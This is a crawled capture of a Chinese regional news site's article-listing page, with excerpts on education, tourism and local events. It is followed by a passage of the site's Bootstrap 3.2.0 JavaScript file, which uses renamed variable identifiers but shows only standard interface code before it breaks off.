

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bbhhp.cn/jingcai/7/
body_size: 5539
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="南方新闻头条-">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>新闻资讯 第7页_南方新闻头条</title>
<meta name="Keywords" content="大湾区新闻" />
<meta name="description" content="大湾区新闻频道为大家提供=本地新闻资讯内容" />
<script src="http://bbhhp.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://bbhhp.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://bbhhp.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<link rel='stylesheet' id='_main-css' href='http://bbhhp.cn/zb_users/theme/ydnew/style/css/main.min.css' type='text/css' media='all'/>
<link rel="shortcut icon" href="http://bbhhp.cn/zb_users/upload/2019/09/201909261569505204121156.ico">
<!--[if lt IE 9]><script src="http://bbhhp.cn/zb_users/theme/ydnew/style/js/html5.min.js"></script><![endif]-->
</head>    
<body class="archive category site-layout-2">
	
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="http://bbhhp.cn/" title="南方新闻头条"><img src="http://bbhhp.cn/zb_users/upload/2025/04/202504091744162347681577.png" alt="南方新闻头条"></a></h1>
		<ul class="site-nav site-navbar">
			       		        	<li id="nvabar-item-index"><a href="http://bbhhp.cn/" title="临沂信息港">首页</a></li><li id="navbar-category-2"><a href="http://bbhhp.cn/jingcai/">新闻资讯</a></li><li id="navbar-category-3"><a href="http://bbhhp.cn/lxtt/">南方头条</a></li><li id="navbar-category-4"><a href="http://bbhhp.cn/lxsh/">南方生活</a></li><li id="navbar-category-5"><a href="http://bbhhp.cn/shbt/">社会百态</a></li><li id="navbar-category-6"><a href="http://bbhhp.cn/lxfw/">社区服务</a></li>		</ul>
		<span class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></span>
				<i class="fa fa-bars m-icon-nav"></i>
	</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://bbhhp.cn/search.php?act=search">
			<input class="search-input" name="q" type="text" placeholder="输入关键字" value="">
			<button class="search-btn" type="submit"><i class="fa fa-search"></i></button>
		</form>
	</div>
</div>
<script>
	$(".navto-search").click(function(){
		$(".navto-search i").toggleClass("fa-remove");
		$("body").toggleClass("search-on");
	});
	$(".m-icon-nav").click(function(){
		$("body").toggleClass("m-nav-show");
		$(".site-navbar").slideToggle(100);
	});
</script>
	<section class="container">
		<div class="content-wrap">
			<div class="content">
				<div class="pagetitle">
										<h1><i class="i itag tag-channel"></i>新闻资讯</h1>
									</div>
				
<article class="excerpt excerpt-1">
	<div class="focus thumb"> <a href="http://bbhhp.cn/2245.html"> <img  src="http://bbhhp.cn/zb_users/theme/ydnew/include/random/1.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://bbhhp.cn/2245.html">基于文化背景的旅游教学方法应用研究</a></h2> 	</header>
	<p class="note">旅游行业的发展很大程度上直接影响着经济和文化的发展。青年大学生作为行业未来发展的主力军，使得我国十分重视高校的旅游教育教学。“以人为本”“以市场为导向”始终是高...</p>
	<p class="meta">新闻资讯		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2023-10-19</time>
		<span class="pv">阅读(286)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-2">
	<div class="focus thumb"> <a href="http://bbhhp.cn/2244.html"> <img  src="http://bbhhp.cn/zb_users/theme/ydnew/include/random/4.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://bbhhp.cn/2244.html">乡村旅游中的乡村文化生态品牌建设</a></h2> 	</header>
	<p class="note">在大数据时代，大数据技术已经完全改变了以往机器单一线性运行的方式，计算机的也具备了和人类一样的思想逻辑，根据大量的数据，从多个角度来做出理智判断，提供决策支撑。...</p>
	<p class="meta">新闻资讯		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2023-10-19</time>
		<span class="pv">阅读(301)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-3">
	<div class="focus thumb"> <a href="http://bbhhp.cn/2243.html"> <img  src="http://bbhhp.cn/zb_users/theme/ydnew/include/random/4.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://bbhhp.cn/2243.html">人工智能背景下高职机械类专业教学实践</a></h2> 	</header>
	<p class="note">在当今信息技术、智能制造技术发展迅速的时代背景下，人工智能作为一种重要的技术手段，正在被广泛应用于各行各业。在机械制造领域中，人工智能技术也得到了广泛的应用和推...</p>
	<p class="meta">新闻资讯		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2023-10-18</time>
		<span class="pv">阅读(297)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-4">
	<div class="focus thumb"> <a href="http://bbhhp.cn/2242.html"> <img  src="http://bbhhp.cn/zb_users/theme/ydnew/include/random/4.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://bbhhp.cn/2242.html">数字经济背景下国际经济与贸易专业课程思政建设研究</a></h2> 	</header>
	<p class="note">2019年11月国务院发布的《国务院关于进一步做好利用外资工作的意见》中强调要积极推动市场供给，加快金融业改革进程，努力提高市场活力。这一文件出台表明金融行业加...</p>
	<p class="meta">新闻资讯		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2023-10-18</time>
		<span class="pv">阅读(320)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-5">
	<div class="focus thumb"> <a href="http://bbhhp.cn/2241.html"> <img  src="http://bbhhp.cn/zb_users/theme/ydnew/include/random/1.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://bbhhp.cn/2241.html">推进党建统领高校内部治理创新的五维探析</a></h2> 	</header>
	<p class="note">一、前言推进教育治理体系和治理能力现代化，其内在最大动力来源于我国正处于中华民族伟大复兴关键时期，且面临着国内外形势的深刻变化和各种风险挑战。即推进党建统领高校...</p>
	<p class="meta">新闻资讯		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2023-10-18</time>
		<span class="pv">阅读(318)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-6">
	<div class="focus thumb"> <a href="http://bbhhp.cn/2240.html"> <img  src="http://bbhhp.cn/zb_users/theme/ydnew/include/random/3.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://bbhhp.cn/2240.html">融媒体时代高校学生思政教育路径建设研究</a></h2> 	</header>
	<p class="note">在信息技术迅猛发展的背景下，融媒体时代已经深入我们的生活，并渗透到我们的方方面面；同时高校学生思政教育面临着前所未有的挑战和机遇。信息化给予了思政教育更广阔的空...</p>
	<p class="meta">新闻资讯		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2023-10-12</time>
		<span class="pv">阅读(392)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-7">
	<div class="focus thumb"> <a href="http://bbhhp.cn/2239.html"> <img  src="http://bbhhp.cn/zb_users/theme/ydnew/include/random/1.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://bbhhp.cn/2239.html">新文科背景下基于能力导向的工商管理课程群建设</a></h2> 	</header>
	<p class="note">随着社会经济的快速发展和知识革新的加速，工商管理教育在培养具备实际应用能力的专业人才方面面临着新的挑战。传统的教学模式往往以知识传授为中心，强调理论的学习和知识...</p>
	<p class="meta">新闻资讯		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2023-10-12</time>
		<span class="pv">阅读(335)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-8">
	<div class="focus thumb"> <a href="http://bbhhp.cn/2237.html"> <img  src="http://image.danews.cc/upload/doc/20230925/65110f32bb9a5.png" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://bbhhp.cn/2237.html">再现气蕴东方！国货ZFC亚运会彰显东方美学！</a></h2> 	</header>
	<p class="note">随着杭州亚运会开幕仪式的举行，杭州再一次将惊喜呈现在我们眼前！这场开幕式将艺术与现代科技完美融合，充满了传统背景下独特的创意和惊喜，更加以绿色环保的方式展现了中...</p>
	<p class="meta">新闻资讯		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2023-09-28</time>
		<span class="pv">阅读(328)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-9">
	<div class="focus thumb"> <a href="http://bbhhp.cn/2236.html"> <img  src="http://image.danews.cc/upload/doc/20230920/650b143c5f035.png" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://bbhhp.cn/2236.html">分赛区复赛收官之战！</a></h2> 	</header>
	<p class="note">分赛区复赛收官之战！“2023&nbsp;第十三届福布斯·富国中国优选理财师”华南赛区复赛圆满落幕！群英荟萃高燃华南“2023 福布斯 · 富国中国优选理财师评...</p>
	<p class="meta">新闻资讯		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2023-09-21</time>
		<span class="pv">阅读(399)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-10">
	<div class="focus thumb"> <a href="http://bbhhp.cn/2235.html"> <img  src="https://qnimg.meijiedaka.com/upload/images/20230908/1daee1271db4997fc7bc4c89dbd8f1e8.png" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://bbhhp.cn/2235.html">第三届中国·绍兴“万亩千亿”新产业平台全球创业大赛智能视觉专项赛深圳分站赛成功举办</a></h2> 	</header>
	<p class="note">9月7日，第三届中国·绍兴“万亩千亿”新产业平台全球创业大赛智能视觉专项赛深圳分站赛在深圳成功举办。本届大赛面向全球英才和国内外优质项目广发“英雄帖”，深圳分站...</p>
	<p class="meta">新闻资讯		<time></time>
		<span class="pvs">|</span><span class="author">admin</span>
		<time>2023-09-08</time>
		<span class="pv">阅读(377)</span><span class="pvtags"></span>
	</p>
</article>				
<div class="pagination">
	<ul>
						<li><a href='http://bbhhp.cn/jingcai/'>‹‹</a></li>
								<li class="prev-page"><a href="http://bbhhp.cn/jingcai/6/">上一页</a></li>
								<li><a href="http://bbhhp.cn/jingcai/3/">3</a></li>
								<li><a href="http://bbhhp.cn/jingcai/4/">4</a></li>
								<li><a href="http://bbhhp.cn/jingcai/5/">5</a></li>
								<li><a href="http://bbhhp.cn/jingcai/6/">6</a></li>
								<li class="active"><span>7</span></li>
								<li><a href="http://bbhhp.cn/jingcai/8/">8</a></li>
								<li><a href="http://bbhhp.cn/jingcai/9/">9</a></li>
								<li><a href="http://bbhhp.cn/jingcai/10/">10</a></li>
								<li><a href="http://bbhhp.cn/jingcai/11/">11</a></li>
								<li><a href="http://bbhhp.cn/jingcai/12/">12</a></li>
								<li class="next-page"><a href="http://bbhhp.cn/jingcai/8/">下一页</a></li>
								<li><a href='http://bbhhp.cn/jingcai/73/'>››</a></li>
						<li><span>共 73 页</span></li>
	</ul>
</div>
			</div>
		</div>
		
<aside class="sidebar">
	
	 
    	

<div class="widget widget_ui_posts_list">
	<h3>热门文章<span class="w_title">TOP ARTICLES</span></h3>
	<ul>
		        		<li><span>1</span><a href="http://bbhhp.cn/2300.html">Aleph Alpha法利亚艾：深耕中国市场，共建数字化智能未来</a></li>
		    		<li><span>2</span><a href="http://bbhhp.cn/2301.html">中国AG.AL战队斩获2025王者荣耀电竞世界杯冠军 KWC首个冠军俱乐部诞生</a></li>
		    		<li><span>3</span><a href="http://bbhhp.cn/2302.html">秋香到家：坚守消费透明化，筑牢到家按摩信任防线</a></li>
		    		<li><span>4</span><a href="http://bbhhp.cn/2303.html">继太湖之后，南京再掀风暴！郎酒“百车献礼”第3、4位汽车大奖车主诞生</a></li>
		    		<li><span>5</span><a href="http://bbhhp.cn/2304.html">百年复兴丨三省银楼舟山定海原址店开业 暨三省木兰金店庆限量款发布庆典圆满举办</a></li>
		    		<li><span>6</span><a href="http://bbhhp.cn/2305.html">AI互动构建营销新范式，趣致集团“99趣拿节”今日盛大开幕</a></li>
			</ul>
</div>

<div class="widget widget_ui_posts">
	<h3>最近发表<span class="w_title">NEW ARTICLES</span></h3>   <ul>
       <li><a target="_blank" href="http://bbhhp.cn/2305.html"><span class="thumbnail"><img src="http://objectnsg.oss-cn-beijing.aliyuncs.com/default/202509/26/2025092614482158293340.png" alt="AI互动构建营销新范式，趣致集团“99趣拿节”今日盛大开幕"> </span><span class="text">AI互动构建营销新范式，趣致集团“99趣拿节”今日盛大开幕</span><span class="muted">2025-09-28</span><span class="muted">阅读(84)</span></a>
	</li>
	    <li><a target="_blank" href="http://bbhhp.cn/2304.html"><span class="thumbnail"><img src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20250919/2025091917491581.001.png" alt="百年复兴丨三省银楼舟山定海原址店开业 暨三省木兰金店庆限量款发布庆典圆满举办"> </span><span class="text">百年复兴丨三省银楼舟山定海原址店开业 暨三省木兰金店庆限量款发布庆典圆满举办</span><span class="muted">2025-09-19</span><span class="muted">阅读(94)</span></a>
	</li>
	    <li><a target="_blank" href="http://bbhhp.cn/2303.html"><span class="thumbnail"><img src="https://img2.danews.cc/upload/doc/20250913/68c55ece4498f.png" alt="继太湖之后，南京再掀风暴！郎酒“百车献礼”第3、4位汽车大奖车主诞生"> </span><span class="text">继太湖之后，南京再掀风暴！郎酒“百车献礼”第3、4位汽车大奖车主诞生</span><span class="muted">2025-09-13</span><span class="muted">阅读(104)</span></a>
	</li>
	    <li><a target="_blank" href="http://bbhhp.cn/2302.html"><span class="thumbnail"><img src="http://ruanwenbao.17hongtu.cn/Uploadfiles/UEditor/Picfile/20250820/6389129262662080174999231.png" alt="秋香到家：坚守消费透明化，筑牢到家按摩信任防线"> </span><span class="text">秋香到家：坚守消费透明化，筑牢到家按摩信任防线</span><span class="muted">2025-08-20</span><span class="muted">阅读(121)</span></a>
	</li>
	    <li><a target="_blank" href="http://bbhhp.cn/2301.html"><span class="thumbnail"><img src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20250729/6388941085689788226556869.png" alt="中国AG.AL战队斩获2025王者荣耀电竞世界杯冠军 KWC首个冠军俱乐部诞生"> </span><span class="text">中国AG.AL战队斩获2025王者荣耀电竞世界杯冠军 KWC首个冠军俱乐部诞生</span><span class="muted">2025-07-29</span><span class="muted">阅读(163)</span></a>
	</li>
	    <li><a target="_blank" href="http://bbhhp.cn/2300.html"><span class="thumbnail"><img src="https://img2.danews.cc/upload/images/20250408/58b3934ae1c50e67bbd2ec011553522f.png" alt="Aleph Alpha法利亚艾：深耕中国市场，共建数字化智能未来"> </span><span class="text">Aleph Alpha法利亚艾：深耕中国市场，共建数字化智能未来</span><span class="muted">2025-04-09</span><span class="muted">阅读(388)</span></a>
	</li>
	  </ul>
</div>
    </aside>	</section>

<footer class="footer">
	<div class="container">
		<p>Copyright Your Some Rights Reserved.<p>南方新闻头条&nbsp;&nbsp;鲁ICP备1500121号 本站对所有文章的真实性、完整性及立场等，不负任何法律责任。用户应自行判断内容之真实性。如有不适当或对于文章出处有疑虑，请联络我们告知（QQ825890484）&nbsp;&nbsp;<meta name="baidu-site-verification" content="ccpGZW5bKx" /></p>
	</div>
</footer>
<script type='text/javascript' src='http://bbhhp.cn/zb_users/theme/ydnew/style/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://bbhhp.cn/zb_users/theme/ydnew/style/js/style.js'></script>
</body>
</html><!--100.74 ms , 8 queries , 2801kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://bbhhp.cn/zb_users/theme/ydnew/style/js/bootstrap.min.js
body_size: 14082
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(dRgO){"use strict";function gfeT(){var dRgO=document.createElement("bootstrap"),gfeT={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var fMcM in gfeT)if(void 0!==dRgO.style[fMcM])return{end:gfeT[fMcM]};return!1}dRgO.fn.emulateTransitionEnd=function(gfeT){var fMcM=!1,fHfc=this;dRgO(this).one("bsTransitionEnd",function(){fMcM=!0});var dMcJ=function(){fMcM||dRgO(fHfc).trigger(dRgO.support.transition.end)};return setTimeout(dMcJ,gfeT),this},dRgO(function(){dRgO.support.transition=gfeT(),dRgO.support.transition&&(dRgO.event.special.bsTransitionEnd={bindType:dRgO.support.transition.end,delegateType:dRgO.support.transition.end,handle:function(gfeT){return dRgO(gfeT.target).is(this)?gfeT.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fMcM=dRgO(this),dMcJ=fMcM.data("bs.alert");dMcJ||fMcM.data("bs.alert",dMcJ=new fHfc(this)),"string"==typeof gfeT&&dMcJ[gfeT].call(fMcM)})}var fMcM='[data-dismiss="alert"]',fHfc=function(gfeT){dRgO(gfeT).on("click",fMcM,this.close)};fHfc.VERSION="3.2.0",fHfc.prototype.close=function(gfeT){function fMcM(){bOfZ.detach().trigger("closed.bs.alert").remove()}var fHfc=dRgO(this),dMcJ=fHfc.attr("data-target");dMcJ||(dMcJ=fHfc.attr("href"),dMcJ=dMcJ&&dMcJ.replace(/.*(?=#[^\s]*$)/,""));var bOfZ=dRgO(dMcJ);gfeT&&gfeT.preventDefault(),bOfZ.length||(bOfZ=fHfc.hasClass("alert")?fHfc:fHfc.parent()),bOfZ.trigger(gfeT=dRgO.Event("close.bs.alert")),gfeT.isDefaultPrevented()||(bOfZ.removeClass("in"),dRgO.support.transition&&bOfZ.hasClass("fade")?bOfZ.one("bsTransitionEnd",fMcM).emulateTransitionEnd(150):fMcM())};var dMcJ=dRgO.fn.alert;dRgO.fn.alert=gfeT,dRgO.fn.alert.Constructor=fHfc,dRgO.fn.alert.noConflict=function(){return dRgO.fn.alert=dMcJ,this},dRgO(document).on("click.bs.alert.data-api",fMcM,fHfc.prototype.close)}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.button"),bOfZ="object"==typeof gfeT&&gfeT;dMcJ||fHfc.data("bs.button",dMcJ=new fMcM(this,bOfZ)),"toggle"==gfeT?dMcJ.toggle():gfeT&&dMcJ.setState(gfeT)})}var fMcM=function(gfeT,fHfc){this.$element=dRgO(gfeT),this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.isLoading=!1};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={loadingText:"loading..."},fMcM.prototype.setState=function(gfeT){var fMcM="disabled",fHfc=this.$element,dMcJ=fHfc.is("input")?"val":"html",bOfZ=fHfc.data();gfeT+="Text",null==bOfZ.resetText&&fHfc.data("resetText",fHfc[dMcJ]()),fHfc[dMcJ](null==bOfZ[gfeT]?this.options[gfeT]:bOfZ[gfeT]),setTimeout(dRgO.proxy(function(){"loadingText"==gfeT?(this.isLoading=!0,fHfc.addClass(fMcM).attr(fMcM,fMcM)):this.isLoading&&(this.isLoading=!1,fHfc.removeClass(fMcM).removeAttr(fMcM))},this),0)},fMcM.prototype.toggle=function(){var dRgO=!0,gfeT=this.$element.closest('[data-toggle="buttons"]');if(gfeT.length){var fMcM=this.$element.find("input");"radio"==fMcM.prop("type")&&(fMcM.prop("checked")&&this.$element.hasClass("active")?dRgO=!1:gfeT.find(".active").removeClass("active")),dRgO&&fMcM.prop("checked",!this.$element.hasClass("active")).trigger("change")}dRgO&&this.$element.toggleClass("active")};var fHfc=dRgO.fn.button;dRgO.fn.button=gfeT,dRgO.fn.button.Constructor=fMcM,dRgO.fn.button.noConflict=function(){return dRgO.fn.button=fHfc,this},dRgO(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(fMcM){var fHfc=dRgO(fMcM.target);fHfc.hasClass("btn")||(fHfc=fHfc.closest(".btn")),gfeT.call(fHfc,"toggle"),fMcM.preventDefault()})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.carousel"),bOfZ=dRgO.extend({},fMcM.DEFAULTS,fHfc.data(),"object"==typeof gfeT&&gfeT),debU="string"==typeof gfeT?gfeT:bOfZ.slide;dMcJ||fHfc.data("bs.carousel",dMcJ=new fMcM(this,bOfZ)),"number"==typeof gfeT?dMcJ.to(gfeT):debU?dMcJ[debU]():bOfZ.interval&&dMcJ.pause().cycle()})}var fMcM=function(gfeT,fMcM){this.$element=dRgO(gfeT).on("keydown.bs.carousel",dRgO.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=fMcM,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",dRgO.proxy(this.pause,this)).on("mouseleave.bs.carousel",dRgO.proxy(this.cycle,this))};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},fMcM.prototype.keydown=function(dRgO){switch(dRgO.which){case 37:this.prev();break;case 39:this.next();break;default:return}dRgO.preventDefault()},fMcM.prototype.cycle=function(gfeT){return gfeT||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(dRgO.proxy(this.next,this),this.options.interval)),this},fMcM.prototype.getItemIndex=function(dRgO){return this.$items=dRgO.parent().children(".item"),this.$items.index(dRgO||this.$active)},fMcM.prototype.to=function(gfeT){var fMcM=this,fHfc=this.getItemIndex(this.$active=this.$element.find(".item.active"));return gfeT>this.$items.length-1||0>gfeT?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){fMcM.to(gfeT)}):fHfc==gfeT?this.pause().cycle():this.slide(gfeT>fHfc?"next":"prev",dRgO(this.$items[gfeT]))},fMcM.prototype.pause=function(gfeT){return gfeT||(this.paused=!0),this.$element.find(".next, .prev").length&&dRgO.support.transition&&(this.$element.trigger(dRgO.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},fMcM.prototype.next=function(){return this.sliding?void 0:this.slide("next")},fMcM.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},fMcM.prototype.slide=function(gfeT,fMcM){var fHfc=this.$element.find(".item.active"),dMcJ=fMcM||fHfc[gfeT](),bOfZ=this.interval,debU="next"==gfeT?"left":"right",fjdc="next"==gfeT?"first":"last",gefj=this;if(!dMcJ.length){if(!this.options.wrap)return;dMcJ=this.$element.find(".item")[fjdc]()}if(dMcJ.hasClass("active"))return this.sliding=!1;var gcbH=dMcJ[0],gZfM=dRgO.Event("slide.bs.carousel",{relatedTarget:gcbH,direction:debU});if(this.$element.trigger(gZfM),!gZfM.isDefaultPrevented()){if(this.sliding=!0,bOfZ&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var bMfi=dRgO(this.$indicators.children()[this.getItemIndex(dMcJ)]);bMfi&&bMfi.addClass("active")}var cdgd=dRgO.Event("slid.bs.carousel",{relatedTarget:gcbH,direction:debU});return dRgO.support.transition&&this.$element.hasClass("slide")?(dMcJ.addClass(gfeT),dMcJ[0].offsetWidth,fHfc.addClass(debU),dMcJ.addClass(debU),fHfc.one("bsTransitionEnd",function(){dMcJ.removeClass([gfeT,debU].join(" ")).addClass("active"),fHfc.removeClass(["active",debU].join(" ")),gefj.sliding=!1,setTimeout(function(){gefj.$element.trigger(cdgd)},0)}).emulateTransitionEnd(1e3*fHfc.css("transition-duration").slice(0,-1))):(fHfc.removeClass("active"),dMcJ.addClass("active"),this.sliding=!1,this.$element.trigger(cdgd)),bOfZ&&this.cycle(),this}};var fHfc=dRgO.fn.carousel;dRgO.fn.carousel=gfeT,dRgO.fn.carousel.Constructor=fMcM,dRgO.fn.carousel.noConflict=function(){return dRgO.fn.carousel=fHfc,this},dRgO(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(fMcM){var fHfc,dMcJ=dRgO(this),bOfZ=dRgO(dMcJ.attr("data-target")||(fHfc=dMcJ.attr("href"))&&fHfc.replace(/.*(?=#[^\s]+$)/,""));if(bOfZ.hasClass("carousel")){var debU=dRgO.extend({},bOfZ.data(),dMcJ.data()),fjdc=dMcJ.attr("data-slide-to");fjdc&&(debU.interval=!1),gfeT.call(bOfZ,debU),fjdc&&bOfZ.data("bs.carousel").to(fjdc),fMcM.preventDefault()}}),dRgO(window).on("load",function(){dRgO('[data-ride="carousel"]').each(function(){var fMcM=dRgO(this);gfeT.call(fMcM,fMcM.data())})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.collapse"),bOfZ=dRgO.extend({},fMcM.DEFAULTS,fHfc.data(),"object"==typeof gfeT&&gfeT);!dMcJ&&bOfZ.toggle&&"show"==gfeT&&(gfeT=!gfeT),dMcJ||fHfc.data("bs.collapse",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT,fHfc){this.$element=dRgO(gfeT),this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.transitioning=null,this.options.parent&&(this.$parent=dRgO(this.options.parent)),this.options.toggle&&this.toggle()};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={toggle:!0},fMcM.prototype.dimension=function(){var dRgO=this.$element.hasClass("width");return dRgO?"width":"height"},fMcM.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var fMcM=dRgO.Event("show.bs.collapse");if(this.$element.trigger(fMcM),!fMcM.isDefaultPrevented()){var fHfc=this.$parent&&this.$parent.find("> .panel > .in");if(fHfc&&fHfc.length){var dMcJ=fHfc.data("bs.collapse");if(dMcJ&&dMcJ.transitioning)return;gfeT.call(fHfc,"hide"),dMcJ||fHfc.data("bs.collapse",null)}var bOfZ=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[bOfZ](0),this.transitioning=1;var debU=function(){this.$element.removeClass("collapsing").addClass("collapse in")[bOfZ](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!dRgO.support.transition)return debU.call(this);var fjdc=dRgO.camelCase(["scroll",bOfZ].join("-"));this.$element.one("bsTransitionEnd",dRgO.proxy(debU,this)).emulateTransitionEnd(350)[bOfZ](this.$element[0][fjdc])}}},fMcM.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var gfeT=dRgO.Event("hide.bs.collapse");if(this.$element.trigger(gfeT),!gfeT.isDefaultPrevented()){var fMcM=this.dimension();this.$element[fMcM](this.$element[fMcM]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var fHfc=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return 